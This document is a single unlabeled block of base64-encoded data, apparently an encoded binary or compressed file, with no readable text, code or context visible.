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
